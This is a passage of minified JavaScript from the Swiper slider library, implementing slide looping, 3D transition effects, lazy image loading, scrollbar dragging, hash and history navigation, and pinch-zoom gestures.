e=S.container.parents(),a=0;a<e.length;a++)p(e[a]);p(S.container[0],{childList:!1}),p(S.wrapper[0],{attributes:!1})},S.disconnectObservers=function(){for(var e=0;e<S.observers.length;e++)S.observers[e].disconnect();S.observers=[]},S.createLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove();var e=S.wrapper.children("."+S.params.slideClass);"auto"!==S.params.slidesPerView||S.params.loopedSlides||(S.params.loopedSlides=e.length),S.loopedSlides=parseInt(S.params.loopedSlides||S.params.slidesPerView,10),S.loopedSlides=S.loopedSlides+S.params.loopAdditionalSlides,S.loopedSlides>e.length&&(S.loopedSlides=e.length);var t,s=[],i=[];for(e.each(function(t,r){var n=a(this);t<S.loopedSlides&&i.push(r),t<e.length&&t>=e.length-S.loopedSlides&&s.push(r),n.attr("data-swiper-slide-index",t)}),t=0;t<i.length;t++)S.wrapper.append(a(i[t].cloneNode(!0)).addClass(S.params.slideDuplicateClass));for(t=s.length-1;t>=0;t--)S.wrapper.prepend(a(s[t].cloneNode(!0)).addClass(S.params.slideDuplicateClass))},S.destroyLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove(),S.slides.removeAttr("data-swiper-slide-index")},S.reLoop=function(e){var a=S.activeIndex-S.loopedSlides;S.destroyLoop(),S.createLoop(),S.updateSlidesSize(),e&&S.slideTo(a+S.loopedSlides,0,!1)},S.fixLoop=function(){var e;S.activeIndex<S.loopedSlides?(e=S.slides.length-3*S.loopedSlides+S.activeIndex,e+=S.loopedSlides,S.slideTo(e,0,!1,!0)):("auto"===S.params.slidesPerView&&S.activeIndex>=2*S.loopedSlides||S.activeIndex>S.slides.length-2*S.params.slidesPerView)&&(e=-S.slides.length+S.activeIndex+S.loopedSlides,e+=S.loopedSlides,S.slideTo(e,0,!1,!0))},S.appendSlide=function(e){if(S.params.loop&&S.destroyLoop(),"object"==typeof e&&e.length)for(var a=0;a<e.length;a++)e[a]&&S.wrapper.append(e[a]);else S.wrapper.append(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0)},S.prependSlide=function(e){S.params.loop&&S.destroyLoop();var a=S.activeIndex+1;if("object"==typeof e&&e.length){for(var t=0;t<e.length;t++)e[t]&&S.wrapper.prepend(e[t]);a=S.activeIndex+e.length}else S.wrapper.prepend(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.slideTo(a,0,!1)},S.removeSlide=function(e){S.params.loop&&(S.destroyLoop(),S.slides=S.wrapper.children("."+S.params.slideClass));var a,t=S.activeIndex;if("object"==typeof e&&e.length){for(var s=0;s<e.length;s++)a=e[s],S.slides[a]&&S.slides.eq(a).remove(),a<t&&t--;t=Math.max(t,0)}else a=e,S.slides[a]&&S.slides.eq(a).remove(),a<t&&t--,t=Math.max(t,0);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.params.loop?S.slideTo(t+S.loopedSlides,0,!1):S.slideTo(t,0,!1)},S.removeAllSlides=function(){for(var e=[],a=0;a<S.slides.length;a++)e.push(a);S.removeSlide(e)},S.effects={fade:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var a=S.slides.eq(e),t=a[0].swiperSlideOffset,s=-t;S.params.virtualTranslate||(s-=S.translate);var i=0;S.isHorizontal()||(i=s,s=0);var r=S.params.fade.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:r}).transform("translate3d("+s+"px, "+i+"px, 0px)")}},setTransition:function(e){if(S.slides.transition(e),S.params.virtualTranslate&&0!==e){var a=!1;S.slides.transitionEnd(function(){if(!a&&S){a=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<e.length;t++)S.wrapper.trigger(e[t])}})}}},flip:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var t=S.slides.eq(e),s=t[0].progress;S.params.flip.limitRotation&&(s=Math.max(Math.min(t[0].progress,1),-1));var i=t[0].swiperSlideOffset,r=-180*s,n=r,o=0,l=-i,p=0;if(S.isHorizontal()?S.rtl&&(n=-n):(p=l,l=0,o=-n,n=0),t[0].style.zIndex=-Math.abs(Math.round(s))+S.slides.length,S.params.flip.slideShadows){var d=S.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),u=S.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===d.length&&(d=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),t.append(d)),0===u.length&&(u=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),t.append(u)),d.length&&(d[0].style.opacity=Math.max(-s,0)),u.length&&(u[0].style.opacity=Math.max(s,0))}t.transform("translate3d("+l+"px, "+p+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){if(S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.virtualTranslate&&0!==e){var t=!1;S.slides.eq(S.activeIndex).transitionEnd(function(){if(!t&&S&&a(this).hasClass(S.params.slideActiveClass)){t=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=0;s<e.length;s++)S.wrapper.trigger(e[s])}})}}},cube:{setTranslate:function(){var e,t=0;S.params.cube.shadow&&(S.isHorizontal()?(e=S.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),S.wrapper.append(e)),e.css({height:S.width+"px"})):(e=S.container.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),S.container.append(e))));for(var s=0;s<S.slides.length;s++){var i=S.slides.eq(s),r=90*s,n=Math.floor(r/360);S.rtl&&(r=-r,n=Math.floor(-r/360));var o=Math.max(Math.min(i[0].progress,1),-1),l=0,p=0,d=0;s%4===0?(l=4*-n*S.size,d=0):(s-1)%4===0?(l=0,d=4*-n*S.size):(s-2)%4===0?(l=S.size+4*n*S.size,d=S.size):(s-3)%4===0&&(l=-S.size,d=3*S.size+4*S.size*n),S.rtl&&(l=-l),S.isHorizontal()||(p=l,l=0);var u="rotateX("+(S.isHorizontal()?0:-r)+"deg) rotateY("+(S.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+p+"px, "+d+"px)";if(o<=1&&o>-1&&(t=90*s+90*o,S.rtl&&(t=90*-s-90*o)),i.transform(u),S.params.cube.slideShadows){var c=S.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),m=S.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===c.length&&(c=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),i.append(c)),0===m.length&&(m=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),i.append(m)),c.length&&(c[0].style.opacity=Math.max(-o,0)),m.length&&(m[0].style.opacity=Math.max(o,0))}}if(S.wrapper.css({"-webkit-transform-origin":"50% 50% -"+S.size/2+"px","-moz-transform-origin":"50% 50% -"+S.size/2+"px","-ms-transform-origin":"50% 50% -"+S.size/2+"px","transform-origin":"50% 50% -"+S.size/2+"px"}),S.params.cube.shadow)if(S.isHorizontal())e.transform("translate3d(0px, "+(S.width/2+S.params.cube.shadowOffset)+"px, "+-S.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+S.params.cube.shadowScale+")");else{var h=Math.abs(t)-90*Math.floor(Math.abs(t)/90),g=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),f=S.params.cube.shadowScale,v=S.params.cube.shadowScale/g,w=S.params.cube.shadowOffset;e.transform("scale3d("+f+", 1, "+v+") translate3d(0px, "+(S.height/2+w)+"px, "+-S.height/2/v+"px) rotateX(-90deg)")}var y=S.isSafari||S.isUiWebView?-S.size/2:0;S.wrapper.transform("translate3d(0px,0,"+y+"px) rotateX("+(S.isHorizontal()?0:t)+"deg) rotateY("+(S.isHorizontal()?-t:0)+"deg)")},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.cube.shadow&&!S.isHorizontal()&&S.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=S.translate,t=S.isHorizontal()?-e+S.width/2:-e+S.height/2,s=S.isHorizontal()?S.params.coverflow.rotate:-S.params.coverflow.rotate,i=S.params.coverflow.depth,r=0,n=S.slides.length;r<n;r++){var o=S.slides.eq(r),l=S.slidesSizesGrid[r],p=o[0].swiperSlideOffset,d=(t-p-l/2)/l*S.params.coverflow.modifier,u=S.isHorizontal()?s*d:0,c=S.isHorizontal()?0:s*d,m=-i*Math.abs(d),h=S.isHorizontal()?0:S.params.coverflow.stretch*d,g=S.isHorizontal()?S.params.coverflow.stretch*d:0;Math.abs(g)<.001&&(g=0),Math.abs(h)<.001&&(h=0),Math.abs(m)<.001&&(m=0),Math.abs(u)<.001&&(u=0),Math.abs(c)<.001&&(c=0);var f="translate3d("+g+"px,"+h+"px,"+m+"px)  rotateX("+c+"deg) rotateY("+u+"deg)";if(o.transform(f),o[0].style.zIndex=-Math.abs(Math.round(d))+1,S.params.coverflow.slideShadows){var v=S.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),w=S.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===v.length&&(v=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),o.append(v)),0===w.length&&(w=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),o.append(w)),v.length&&(v[0].style.opacity=d>0?d:0),w.length&&(w[0].style.opacity=-d>0?-d:0)}}if(S.browser.ie){var y=S.wrapper[0].style;y.perspectiveOrigin=t+"px 50%"}},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},S.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,t){if("undefined"!=typeof e&&("undefined"==typeof t&&(t=!0),0!==S.slides.length)){var s=S.slides.eq(e),i=s.find("."+S.params.lazyLoadingClass+":not(."+S.params.lazyStatusLoadedClass+"):not(."+S.params.lazyStatusLoadingClass+")");!s.hasClass(S.params.lazyLoadingClass)||s.hasClass(S.params.lazyStatusLoadedClass)||s.hasClass(S.params.lazyStatusLoadingClass)||(i=i.add(s[0])),0!==i.length&&i.each(function(){var e=a(this);e.addClass(S.params.lazyStatusLoadingClass);var i=e.attr("data-background"),r=e.attr("data-src"),n=e.attr("data-srcset"),o=e.attr("data-sizes");S.loadImage(e[0],r||i,n,o,!1,function(){if(i?(e.css("background-image",'url("'+i+'")'),e.removeAttr("data-background")):(n&&(e.attr("srcset",n),e.removeAttr("data-srcset")),o&&(e.attr("sizes",o),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(S.params.lazyStatusLoadedClass).removeClass(S.params.lazyStatusLoadingClass),s.find("."+S.params.lazyPreloaderClass+", ."+S.params.preloaderClass).remove(),S.params.loop&&t){var a=s.attr("data-swiper-slide-index");if(s.hasClass(S.params.slideDuplicateClass)){var l=S.wrapper.children('[data-swiper-slide-index="'+a+'"]:not(.'+S.params.slideDuplicateClass+")");S.lazy.loadImageInSlide(l.index(),!1)}else{var p=S.wrapper.children("."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');S.lazy.loadImageInSlide(p.index(),!1)}}S.emit("onLazyImageReady",S,s[0],e[0])}),S.emit("onLazyImageLoad",S,s[0],e[0])})}},load:function(){var e,t=S.params.slidesPerView;if("auto"===t&&(t=0),S.lazy.initialImageLoaded||(S.lazy.initialImageLoaded=!0),S.params.watchSlidesVisibility)S.wrapper.children("."+S.params.slideVisibleClass).each(function(){S.lazy.loadImageInSlide(a(this).index())});else if(t>1)for(e=S.activeIndex;e<S.activeIndex+t;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);else S.lazy.loadImageInSlide(S.activeIndex);if(S.params.lazyLoadingInPrevNext)if(t>1||S.params.lazyLoadingInPrevNextAmount&&S.params.lazyLoadingInPrevNextAmount>1){var s=S.params.lazyLoadingInPrevNextAmount,i=t,r=Math.min(S.activeIndex+i+Math.max(s,i),S.slides.length),n=Math.max(S.activeIndex-Math.max(i,s),0);for(e=S.activeIndex+t;e<r;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);for(e=n;e<S.activeIndex;e++)S.slides[e]&&S.lazy.loadImageInSlide(e)}else{var o=S.wrapper.children("."+S.params.slideNextClass);o.length>0&&S.lazy.loadImageInSlide(o.index());var l=S.wrapper.children("."+S.params.slidePrevClass);l.length>0&&S.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){S.params.lazyLoading&&(S.params.lazyLoadingOnTransitionStart||!S.params.lazyLoadingOnTransitionStart&&!S.lazy.initialImageLoaded)&&S.lazy.load()},onTransitionEnd:function(){S.params.lazyLoading&&!S.params.lazyLoadingOnTransitionStart&&S.lazy.load()}},S.scrollbar={isTouched:!1,setDragPosition:function(e){var a=S.scrollbar,t=S.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,s=t-a.track.offset()[S.isHorizontal()?"left":"top"]-a.dragSize/2,i=-S.minTranslate()*a.moveDivider,r=-S.maxTranslate()*a.moveDivider;s<i?s=i:s>r&&(s=r),s=-s/a.moveDivider,S.updateProgress(s),S.setWrapperTranslate(s,!0)},dragStart:function(e){var a=S.scrollbar;a.isTouched=!0,e.preventDefault(),e.stopPropagation(),a.setDragPosition(e),clearTimeout(a.dragTimeout),a.track.transition(0),S.params.scrollbarHide&&a.track.css("opacity",0),S.wrapper.transition(100),a.drag.transition(100),S.emit("onScrollbarDragStart",S)},dragMove:function(e){var a=S.scrollbar;a.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,a.setDragPosition(e),S.wrapper.transition(0),a.track.transition(0),a.drag.transition(0),S.emit("onScrollbarDragMove",S))},dragEnd:function(e){var a=S.scrollbar;a.isTouched&&(a.isTouched=!1,S.params.scrollbarHide&&(clearTimeout(a.dragTimeout),a.dragTimeout=setTimeout(function(){a.track.css("opacity",0),a.track.transition(400)},1e3)),S.emit("onScrollbarDragEnd",S),S.params.scrollbarSnapOnRelease&&S.slideReset())},draggableEvents:function(){return S.params.simulateTouch!==!1||S.support.touch?S.touchEvents:S.touchEventsDesktop}(),enableDraggable:function(){var e=S.scrollbar,t=S.support.touch?e.track:document;a(e.track).on(e.draggableEvents.start,e.dragStart),a(t).on(e.draggableEvents.move,e.dragMove),a(t).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=S.scrollbar,t=S.support.touch?e.track:document;a(e.track).off(S.draggableEvents.start,e.dragStart),a(t).off(S.draggableEvents.move,e.dragMove),a(t).off(S.draggableEvents.end,e.dragEnd)},set:function(){if(S.params.scrollbar){var e=S.scrollbar;e.track=a(S.params.scrollbar),S.params.uniqueNavElements&&"string"==typeof S.params.scrollbar&&e.track.length>1&&1===S.container.find(S.params.scrollbar).length&&(e.track=S.container.find(S.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=a('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=S.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=S.size/S.virtualSize,e.moveDivider=e.divider*(e.trackSize/S.size),e.dragSize=e.trackSize*e.divider,S.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",S.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(S.params.scrollbar){var e,a=S.scrollbar,t=(S.translate||0,a.dragSize);e=(a.trackSize-a.dragSize)*S.progress,S.rtl&&S.isHorizontal()?(e=-e,e>0?(t=a.dragSize-e,e=0):-e+a.dragSize>a.trackSize&&(t=a.trackSize+e)):e<0?(t=a.dragSize+e,e=0):e+a.dragSize>a.trackSize&&(t=a.trackSize-e),S.isHorizontal()?(S.support.transforms3d?a.drag.transform("translate3d("+e+"px, 0, 0)"):a.drag.transform("translateX("+e+"px)"),a.drag[0].style.width=t+"px"):(S.support.transforms3d?a.drag.transform("translate3d(0px, "+e+"px, 0)"):a.drag.transform("translateY("+e+"px)"),a.drag[0].style.height=t+"px"),S.params.scrollbarHide&&(clearTimeout(a.timeout),a.track[0].style.opacity=0,a.timeout=setTimeout(function(){a.track[0].style.opacity=0,a.track.transition(0)},1e3))}},setTransition:function(e){S.params.scrollbar&&S.scrollbar.drag.transition(e)}},S.controller={LinearSpline:function(e,a){this.x=e,this.y=a,this.lastIndex=e.length-1;var t,s;this.x.length;this.interpolate=function(e){return e?(s=i(this.x,e),t=s-1,(e-this.x[t])*(this.y[s]-this.y[t])/(this.x[s]-this.x[t])+this.y[t]):0};var i=function(){var e,a,t;return function(s,i){for(a=-1,e=s.length;e-a>1;)s[t=e+a>>1]<=i?a=t:e=t;return e}}()},getInterpolateFunction:function(e){S.controller.spline||(S.controller.spline=S.params.loop?new S.controller.LinearSpline(S.slidesGrid,e.slidesGrid):new S.controller.LinearSpline(S.snapGrid,e.snapGrid))},setTranslate:function(e,a){function s(a){e=a.rtl&&"horizontal"===a.params.direction?-S.translate:S.translate,"slide"===S.params.controlBy&&(S.controller.getInterpolateFunction(a),r=-S.controller.spline.interpolate(-e)),r&&"container"!==S.params.controlBy||(i=(a.maxTranslate()-a.minTranslate())/(S.maxTranslate()-S.minTranslate()),r=(e-S.minTranslate())*i+a.minTranslate()),S.params.controlInverse&&(r=a.maxTranslate()-r),a.updateProgress(r),a.setWrapperTranslate(r,!1,S),a.updateActiveIndex()}var i,r,n=S.params.control;if(S.isArray(n))for(var o=0;o<n.length;o++)n[o]!==a&&n[o]instanceof t&&s(n[o]);else n instanceof t&&a!==n&&s(n)},setTransition:function(e,a){function s(a){a.setWrapperTransition(e,S),0!==e&&(a.onTransitionStart(),a.wrapper.transitionEnd(function(){r&&(a.params.loop&&"slide"===S.params.controlBy&&a.fixLoop(),a.onTransitionEnd())}))}var i,r=S.params.control;if(S.isArray(r))for(i=0;i<r.length;i++)r[i]!==a&&r[i]instanceof t&&s(r[i]);else r instanceof t&&a!==r&&s(r)}},S.hashnav={onHashCange:function(e,a){var t=document.location.hash.replace("#",""),s=S.slides.eq(S.activeIndex).attr("data-hash");t!==s&&S.slideTo(S.wrapper.children("."+S.params.slideClass+'[data-hash="'+t+'"]').index());
},attachEvents:function(e){var t=e?"off":"on";a(window)[t]("hashchange",S.hashnav.onHashCange)},setHash:function(){if(S.hashnav.initialized&&S.params.hashnav)if(S.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+S.slides.eq(S.activeIndex).attr("data-hash")||"");else{var e=S.slides.eq(S.activeIndex),a=e.attr("data-hash")||e.attr("data-history");document.location.hash=a||""}},init:function(){if(S.params.hashnav&&!S.params.history){S.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e){for(var a=0,t=0,s=S.slides.length;t<s;t++){var i=S.slides.eq(t),r=i.attr("data-hash")||i.attr("data-history");if(r===e&&!i.hasClass(S.params.slideDuplicateClass)){var n=i.index();S.slideTo(n,a,S.params.runCallbacksOnInit,!0)}}S.params.hashnavWatchState&&S.hashnav.attachEvents()}}},destroy:function(){S.params.hashnavWatchState&&S.hashnav.attachEvents(!0)}},S.history={init:function(){if(S.params.history){if(!window.history||!window.history.pushState)return S.params.history=!1,void(S.params.hashnav=!0);S.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,S.params.runCallbacksOnInit),S.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){S.history.paths=S.history.getPathValues(),S.history.scrollToSlide(S.params.speed,S.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),a=e.length,t=e[a-2],s=e[a-1];return{key:t,value:s}},setHistory:function(e,a){if(S.history.initialized&&S.params.history){var t=S.slides.eq(a),s=this.slugify(t.attr("data-history"));window.location.pathname.includes(e)||(s=e+"/"+s),S.params.replaceState?window.history.replaceState(null,null,s):window.history.pushState(null,null,s)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,a,t){if(a)for(var s=0,i=S.slides.length;s<i;s++){var r=S.slides.eq(s),n=this.slugify(r.attr("data-history"));if(n===a&&!r.hasClass(S.params.slideDuplicateClass)){var o=r.index();S.slideTo(o,e,t)}}else S.slideTo(0,e,t)}},S.disableKeyboardControl=function(){S.params.keyboardControl=!1,a(document).off("keydown",d)},S.enableKeyboardControl=function(){S.params.keyboardControl=!0,a(document).on("keydown",d)},S.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},S.params.mousewheelControl&&(S.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":u()?"wheel":"mousewheel"),S.disableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=a(S.params.mousewheelEventsTarged)),e.off(S.mousewheel.event,c),!0},S.enableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=a(S.params.mousewheelEventsTarged)),e.on(S.mousewheel.event,c),!0},S.parallax={setTranslate:function(){S.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){h(this,S.progress)}),S.slides.each(function(){var e=a(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=Math.min(Math.max(e[0].progress,-1),1);h(this,a)})})},setTransition:function(e){"undefined"==typeof e&&(e=S.params.speed),S.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=a(this),s=parseInt(t.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),t.transition(s)})}},S.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:S.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var a=e.targetTouches[0].pageX,t=e.targetTouches[0].pageY,s=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY,r=Math.sqrt(Math.pow(s-a,2)+Math.pow(i-t,2));return r},onGestureStart:function(e){var t=S.zoom;if(!S.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleStart=t.getDistanceBetweenTouches(e)}return t.gesture.slide&&t.gesture.slide.length||(t.gesture.slide=a(this),0===t.gesture.slide.length&&(t.gesture.slide=S.slides.eq(S.activeIndex)),t.gesture.image=t.gesture.slide.find("img, svg, canvas"),t.gesture.imageWrap=t.gesture.image.parent("."+S.params.zoomContainerClass),t.gesture.zoomMax=t.gesture.imageWrap.attr("data-swiper-zoom")||S.params.zoomMax,0!==t.gesture.imageWrap.length)?(t.gesture.image.transition(0),void(t.isScaling=!0)):void(t.gesture.image=void 0)},onGestureChange:function(e){var a=S.zoom;if(!S.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.gesture.scaleMove=a.getDistanceBetweenTouches(e)}a.gesture.image&&0!==a.gesture.image.length&&(S.support.gestures?a.scale=e.scale*a.currentScale:a.scale=a.gesture.scaleMove/a.gesture.scaleStart*a.currentScale,a.scale>a.gesture.zoomMax&&(a.scale=a.gesture.zoomMax-1+Math.pow(a.scale-a.gesture.zoomMax+1,.5)),a.scale<S.params.zoomMin&&(a.scale=S.params.zoomMin+1-Math.pow(S.params.zoomMin-a.scale+1,.5)),a.gesture.image.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var a=S.zoom;!S.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||a.gesture.image&&0!==a.gesture.image.length&&(a.scale=Math.max(Math.min(a.scale,a.gesture.zoomMax),S.params.zoomMin),a.gesture.image.transition(S.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(a.gesture.slide=void 0))},onTouchStart:function(e,a){var t=e.zoom;t.gesture.image&&0!==t.gesture.image.length&&(t.image.isTouched||("android"===e.device.os&&a.preventDefault(),t.image.isTouched=!0,t.image.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,t.image.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(e){var a=S.zoom;if(a.gesture.image&&0!==a.gesture.image.length&&(S.allowClick=!1,a.image.isTouched&&a.gesture.slide)){a.image.isMoved||(a.image.width=a.gesture.image[0].offsetWidth,a.image.height=a.gesture.image[0].offsetHeight,a.image.startX=S.getTranslate(a.gesture.imageWrap[0],"x")||0,a.image.startY=S.getTranslate(a.gesture.imageWrap[0],"y")||0,a.gesture.slideWidth=a.gesture.slide[0].offsetWidth,a.gesture.slideHeight=a.gesture.slide[0].offsetHeight,a.gesture.imageWrap.transition(0));var t=a.image.width*a.scale,s=a.image.height*a.scale;if(!(t<a.gesture.slideWidth&&s<a.gesture.slideHeight)){if(a.image.minX=Math.min(a.gesture.slideWidth/2-t/2,0),a.image.maxX=-a.image.minX,a.image.minY=Math.min(a.gesture.slideHeight/2-s/2,0),a.image.maxY=-a.image.minY,a.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.image.isMoved&&!a.isScaling){if(S.isHorizontal()&&Math.floor(a.image.minX)===Math.floor(a.image.startX)&&a.image.touchesCurrent.x<a.image.touchesStart.x||Math.floor(a.image.maxX)===Math.floor(a.image.startX)&&a.image.touchesCurrent.x>a.image.touchesStart.x)return void(a.image.isTouched=!1);if(!S.isHorizontal()&&Math.floor(a.image.minY)===Math.floor(a.image.startY)&&a.image.touchesCurrent.y<a.image.touchesStart.y||Math.floor(a.image.maxY)===Math.floor(a.image.startY)&&a.image.touchesCurrent.y>a.image.touchesStart.y)return void(a.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.image.isMoved=!0,a.image.currentX=a.image.touchesCurrent.x-a.image.touchesStart.x+a.image.startX,a.image.currentY=a.image.touchesCurrent.y-a.image.touchesStart.y+a.image.startY,a.image.currentX<a.image.minX&&(a.image.currentX=a.image.minX+1-Math.pow(a.image.minX-a.image.currentX+1,.8)),a.image.currentX>a.image.maxX&&(a.image.currentX=a.image.maxX-1+Math.pow(a.image.currentX-a.image.maxX+1,.8)),a.image.currentY<a.image.minY&&(a.image.currentY=a.image.minY+1-Math.pow(a.image.minY-a.image.currentY+1,.8)),a.image.currentY>a.image.maxY&&(a.image.currentY=a.image.maxY-1+Math.pow(a.image.currentY-a.image.maxY+1,.8)),a.velocity.prevPositionX||(a.velocity.prevPositionX=a.image.touchesCurrent.x),a.velocity.prevPositionY||(a.velocity.prevPositionY=a.image.touchesCurrent.y),a.velocity.prevTime||(a.velocity.prevTime=Date.now()),a.velocity.x=(a.image.touchesCurrent.x-a.velocity.prevPositionX)/(Date.now()-a.velocity.prevTime)/2,a.velocity.y=(a.image.touchesCurrent.y-a.velocity.prevPositionY)/(Date.now()-a.velocity.prevTime)/2,Math.abs(a.image.touchesCurrent.x-a.velocity.prevPositionX)<2&&(a.velocity.x=0),Math.abs(a.image.touchesCurrent.y-a.velocity.prevPositionY)<2&&(a.velocity.y=0),a.velocity.prevPositionX=a.image.touchesCurrent.x,a.velocity.prevPositionY=a.image.touchesCurrent.y,a.velocity.prevTime=Date.now(),a.gesture.imageWrap.transform("translate3d("+a.image.currentX+"px, "+a.image.currentY+"px,0)")}}},onTouchEnd:function(e,a){var t=e.zoom;if(t.gesture.image&&0!==t.gesture.image.length){if(!t.image.isTouched||!t.image.isMoved)return t.image.isTouched=!1,void(t.image.isMoved=!1);t.image.isTouched=!1,t.image.isMoved=!1;var s=300,i=300,r=t.velocity.x*s,n=t.image.currentX+r,o=t.velocity.y*i,l=t.image.currentY+o;0!==t.velocity.x&&(s=Math.abs((n-t.image.currentX)/t.velocity.x)),0!==t.velocity.y&&(i=Math.abs((l-t.image.currentY)/t.velocity.y));var p=Math.max(s,i);t.image.currentX=n,t.image.currentY=l;var 